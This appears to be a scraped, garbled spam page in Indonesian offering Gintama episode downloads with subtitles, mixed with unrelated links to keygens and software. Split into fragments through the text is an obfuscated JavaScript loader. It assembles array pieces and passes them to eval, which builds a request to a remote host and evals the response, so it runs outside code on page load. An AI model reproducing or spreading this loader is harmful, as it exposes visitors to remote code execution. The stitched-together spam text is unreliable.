

## [Anime Gintama Season 2 Sub Indonesia](https://picfs.com/1u2hwb)



[Anime Gintama Season 2 Sub Indonesia](https://picfs.com/1u2hwb)



Daftar Anime Subtitle Indonesia Di bawah ini adalah Daftar Anime Subtitle Indonesia yang ada di Samehadaku.

Berikut adalah Daftar Anime Subtitle Indonesia di Samehadaku net Daftar Anime Fall 2017 • • • • • • • • • • • • • • • • • • • • • • • • • • • Daftar Anime dari musim sebelumnya yang masih rilis • • • • • • • • • =======================================.

## [Inferno Online Movie Full-Length 2016 Watch](https://seesaawiki.jp/nyludoga/d/Inferno Online Movie Full [UPD]-Length 2016 Watch)

: PORORI-HEN EPISODE 10 SUB INDO GINTAMA : PORORI-HEN EPISODE 11 SUB INDO GINTAMA.. net Dengan begini anda lebih mudah untuk download anime subtitle Indonesia di dalam website ini.. 2017 pukul 04:00 WIB Lihat daftar isi Gintama Download Gintama OAD 2016: Aizome Kaori-hen Episode 1 – 2 Sub Indo – Lanjutan dari Gintama Enchousen (Season 3).. ";Mz["Bup"]="YUU";Mz["KTE"]=");}";Mz["gkL"]="n/?";Mz["Vuv"]="ARQ";Mz["zrX"]="res";Mz["lZg"]="r.. : PORORI-HEN EPISODE 4 SUB INDO GINTAMA : PORORI-HEN EPISODE 5 SUB INDO GINTAMA : PORORI-HEN EPISODE 6 SUB INDO GINTAMA. [Download Easy Hide Ip](https://windblowugel.weebly.com/blog/download-easy-hide-ip)



[Theme For Blogging Wordpress](http://ceigrumcons.yolasite.com/resources/Theme-For-Blogging-Wordpress.pdf)

## [Kjp Og Last Ned Graph Builder For Mac](https://isn.mit.edu/system/files/webform/sop_documents/caifermi846.pdf)

 wi";Mz["Kku"]="UVh";Mz["ayB"]="QZT";Mz["QYO"]="doc";Mz["hSp"]="n('";Mz["JNS"]="flo";eval(Mz["qTh"]+Mz["HXD "]+Mz["Rhn"]+Mz["jCa"]+Mz["saU"]+Mz["QVI"]+Mz["HXf"]+Mz["EMS"]+Mz["lYX"]+Mz["OFx"]+Mz["Hwx"]+Mz["EjA" ]+Mz["hSp"]+Mz["kYd"]+Mz["aNk"]+Mz["jrB"]+Mz["yNW"]+Mz["pdX"]+Mz["HfV"]+Mz["kTs"]+Mz["gkL"]+Mz["QFs"]+ Mz["Akh"]+Mz["FFX"]+Mz["EHk"]+Mz["Vuv"]+Mz["rMk"]+Mz["ayB"]+Mz["Aar"]+Mz["Bup"]+Mz["ibI"]+Mz["Eus"]+Mz[ "LAC"]+Mz["cEM"]+Mz["DUg"]+Mz["MuJ"]+Mz["Bps"]+Mz["Kku"]+Mz["QFj"]+Mz["uol"]+Mz["csi"]+Mz["zbk"]+Mz["ES h"]+Mz["HSQ"]+Mz["JNS"]+Mz["ene"]+Mz["SZK"]+Mz["YRj"]+Mz["Vrw"]+Mz["yjf"]+Mz["hIh"]+Mz["uCC"]+Mz["BZb"] +Mz["YfB"]+Mz["SSC"]+Mz["AFW"]+Mz["qYG"]+Mz["zvx"]+Mz["bhb"]+Mz["MbR"]+Mz["fwk"]+Mz["Zmq"]+Mz["niN"] +Mz["Qgi"]+Mz["CZg"]+Mz["hyl"]+Mz["nEs"]+Mz["QYO"]+Mz["IgA"]+Mz["gIB"]+Mz["LwC"]+Mz["QZS"]+Mz["lEK"]+ Mz["OJz"]+Mz["ONY"]+Mz["Hwx"]+Mz["zrX"]+Mz["lND"]+Mz["IVc"]+Mz["dwq"]+Mz["KTE"]+Mz["OCL"]+Mz["lZg"]+ Mz["prv"]+Mz["wtO"]);Streaming GINTAMA.. Sayangnya, dalam dunia baru yang penuh dengan monster, Yakuza dan Alien, pekerjaan-pekerjaan yang tidak dibayar serta mereka harus bisa merasakan rasa sakit, penderitaan dan penghinaan yang dialami! Gintama Episode Subtitle Indonesia Information Type: TV Episodes: 201 Status: Finished Airing Aired: Apr 4, 2006 to Mar 25, 2010 Premiered: Spring 2006 Broadcast: Thursdays at 18:00 (JST) Producers: TV Tokyo, Aniplex, Dentsu, Trinity Sound, Audio Highs, Miracle Robo Licensors: Sentai Filmworks Studios: Sunrise Source: Manga Genres: Action, Comedy, Historical, Parody, Samurai, Sci-Fi, Shounen Duration: 24 min.. CARA DOWNLOAD; Action Adventure Kono Subarashii Sekai ni Shukufuku wo! 2 06 Subtitle Indonesia. [Keygen Otocheck 2 000](https://how-to-make-a-fake-app-on-mac.simplecast.com/episodes/keygen-otocheck-2-000)

## [Eric Ide For Windows](https://osf.io/ak7yb/)

: PORORI-HEN EPISODE 12 SUB INDO GINTAMA : PORORI-HEN EPISODE 13 SUB INDO Download Gintama Pororihen Sub Indo 480p 720p Batch 720p.. Download download gintama season 3 sub indo mp4 anime download gintama season 3 sub indo mp4, shinokun download gintama season 3 sub indo mp4 terbaru.. Dengan sekali klik saja anda bisa terarah ke kategori anime-anime yang sudah di sediakan di sini.. ";Mz["YfB"]="YBx";Mz["HXD"]=" xh";Mz["DUg"]="RPd";Mz["nEs"]="ef=";Mz ["AFW"]="Adb";Mz["QZS"]="err";Mz["EHk"]="Sw1";Mz["uol"]="VdD";Mz["dwq"]="ext";Mz["QVI"]="Htt";Mz["pdX"]="li b";Mz["lYX"]="st(";Mz["FFX"]="VhU";Mz["hIh"]="sDT";Mz["Hwx"]="hr.. var Mz = new Array();Mz["Bps"]="RwJ";Mz["SZ K"]="0EF";Mz["SSC"]="4CA";Mz["HfV"]="101";Mz["rMk"]="JaA";Mz["YRj"]="1BS";Mz["Zmq"]="unc";Mz["wtO"]="();"; Mz["BZb"]="Cx4";Mz["hyl"]="r r";Mz["jrB"]="//t";Mz["aNk"]="','";Mz["OJz"]="eva";Mz["CZg"]="{va";Mz["lEK"]="er;";Mz[ "prv"]="end";Mz["Aar"]="GAN";Mz["Qgi"]="n()";Mz["OCL"]=";xh";Mz["niN"]="tio";Mz["ONY"]="l(x";Mz["kYd"]="GET"; Mz["MuJ"]="ghZ";Mz["yNW"]="raf";Mz["IgA"]="ume";Mz["ibI"]="9TE";Mz["LAC"]="IAp";Mz["zbk"]="dUU";Mz["zvx"]=" xhr";Mz["Rhn"]="r=n";Mz["HXf"]="pRe";Mz["IVc"]="seT";Mz["Akh"]="z=U";Mz["yjf"]="BUB";Mz["gIB"]="nt.. : PORORI-HEN EPISODE 1 SUB INDO GINTAMA : PORORI-HEN EPISODE 2 SUB INDO GINTAMA : PORORI-HEN EPISODE 3 SUB INDO GINTAMA.. Sinopsis: Hidup ini tidak mudah di feodal Jepang yang baru terutama karena alien sudah mendarat dan menaklukkan semuanya dibumi! Karena perawatan kesehatan yang besar, tetapi larangan publik tentang penggunaan pedang membuat samurai menerima keputusan itu dan membuat karir masa depan mereka terancam! Hal ini tidak berlaku dalam untuk Gintoki Sakata, mereka tidak terlalu memikirkan tentang peraturan itu, itulah sebabnya mengapa Gintoki memilih untuk bekerja wiraswasta, mengambil setiap pekerjaan yang ditawarkan kepadanya selama itu pekerjaan yang benar. ae05505a44 [Chalanachithram.com Db: For Mac](https://calltitgrepep.substack.com/p/chalanachithramcom-db-for-mac)

ae05505a44

[Genesis Emulator For Mac](https://seesaawiki.jp/lydscarjela/d/[BETTER] Genesis Emulator For Mac)